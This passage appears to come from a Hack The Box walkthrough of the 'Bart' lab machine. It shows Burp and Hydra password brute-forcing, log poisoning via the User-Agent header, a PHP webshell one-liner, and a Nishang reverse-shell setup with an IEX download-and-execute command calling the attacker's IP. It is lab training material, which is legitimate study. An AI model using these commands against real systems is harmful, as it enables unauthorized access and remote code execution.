
Your Burp window should now look like the one below:

Now click on the Payloads tab and then on Load. When you click on Load navigate to the list of passwords you created (or the one you want to use).

Next, click on the Options tab and scroll down to Grep – Extract.

From the above window, click on Add and in the new window Fetch response.

What you want to do now is scroll down through the response window until you see the message that coincides with an incorrect login. In this case we’re looking for The information is incorrect. So highlight it, and click on Ok.

Now scroll back up to the top and click on Start Attack.

It will take some time to iterate through our wordlist, so now would be a good time to get a drink. After a while you can scroll through the results and we have a potential hit:

So it looks like the potter password works, but we get another dns error:

So let’s update our /etc/hosts file again with the url it’s trying to get to: monitor.bart.htb

When we save that entry and navigate back to monitor.bart.htb and login with the Harvey and potter password, we’re presented with a new screen:

Clicking around I eventually found a page displaying Servers, with a link to http://internal01.bart.htb and upon navigating to it we get a DNS error again.

So let’s update our hosts file again:

And now we have another login page:

I tried logging in with Harvey and potter and get an error that the password must be at least 8 characters.

So with this information, I’m going to assume that the username Harvey will still work. Let’s intercept a login packet with Burp and see if there’s any CSRF tokens or other things we may have to deal with:

And it looks like we have a pretty normal login request. So let’s see if we can get Hydra to crack it since it’s a lot quicker.
Hydra (Again)
We know there’s a minimum length to the passwords, so we can use a tool called pw-inspector to get the ones that are eight characters or larger and save these to a file we’ll use with Hydra: pw-inspector -i /usr/share/wordlists/rockyou.txt -m 8 > 8passwords.txt

And then we can tweak our Hydra command with our updated parameters, values, and password list: hydra -l harvey -P ~/Documents/Bart/8passwords.txt -t 60 internal-01.bart.htb http-form-post “/simple_chat/login.php:uname=^USER^&passwd=^PASS^&submit=Login:F=Invalid Username or Password”

After a few moments we have a hit, Password1 so let’s try it.

So we have an internal chat application, but not a whole lot else. Let’s right click on the webpage and view the Page Source. If we scroll through it a bit we see a path to a log file.

I started by navigating to the page mentioned: http://internal-01.bart.htb/log/log.php

And we get an error, so it looks like we need to specify the log name in the path (like it does in the comments): http://internal-01.bart.htb/log/log.php?filename=log.txt

And then specify the username: internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey

And this is less than exciting. Let’s try a little directory traversal and see if we can view the log.txt file: http://internal-01.bart.htb/log/log.txt

It looks like when someone clicks the Log button in the chat page it adds an entry to the logfile.txt. Let’s use Burp to intercept this and see what parameters are passing.

It looks like the User-Agent is being passed to the log file because this matches what we see when we look at log.txt. Let’s modify the parameter and see if the log will accept any value it gets. And it looks like it does, because I changed the version of Mozilla in the screen shot above to 8 and that’s what recorded in the log.txt

So there’s a couple of routes to go from here, and I’m going to try both of them. We’ll start our investigation by right clicking on our intercepted packed in Burp and sending it to Repeater:

Let’s start by seeing if we can view any .php files, since there isn’t a whole lot we can do with text files. So let’s modify the log.txt to log.php and then click on Send.

So it looks like that’s good to go, we can interact with the log.php file. Let’s see if we can create new files too, and maybe have it display some information back:

To do this we update the filename parameters as noted in the picture above and then change the User-Agent value to <?php phpinfo(); ?> which, if it works properly, should display some information regarding the PHP server. So click on Send once you’ve made those changes, turn off Burp Proxy Intercept, and then navigate to http://internal-01.bart.htb/log/mystuff.php

Success! We now know we can create new files (which would keep us from breaking something) and write to them. What we’ll do now is use a one-liner to get a webshell: <?php system($_GET[‘cmd’]); ?>
To do this we need to turn intercept back on in Burp and get the “Log” request again so we can modify it.

Send it, turn Intercept in Burp back off, and then navigate to http://internal-01.bart.htb/log/mytest.php?cmd=whoami

And now we can execute commands on the server! We can also confirm this functionality via the command line: curl http://internal-01.bart.htb/log/mytest.php?cmd=whoami

Now we want a fully interactive shell on the machine. We can do this with either NetCat or PowerShell. Both methods involve transferring files to the victim system, but NetCat is detected by even the most basic anti-virus programs running on Windows. So let’s try PowerShell.
Shell with Nishang
We used Nishang on the Jeeves and Chatterbox HTB machines. If you don’t have Nishang downloaded already you can get it from here: https://github.com/samratashok/nishang.git
Let’s start by finding it on our Kali box and then copying it to the directory we’re working in: locate Invoke-PowerShellTcp.ps1 and then cp /root/Documents/nishang/Shells/Invoke-PowerShellTcp.ps1 shell.ps1
Then we have to add a one-liner to the end of it to specify our Kali IP address and the port we’re going to listen in on: Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.8 -Port 4444

Save it, and then let’s spin up our Simple HTTP Server so we can copy it over: python -m SimpleHTTPServer 80
Now we have to craft our command to pull and then execute the script. We can do it either via the Command Line or with Burp. We’ll start with Burp and the command we want to execute is Powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.8:80/shell.ps1’)”

Now there’s a space between the word Powershell and the “IEX so we need to get rid of that. To encode this, highlight the command in Burp and then it Ctrl + U on your keyboard to encode it:
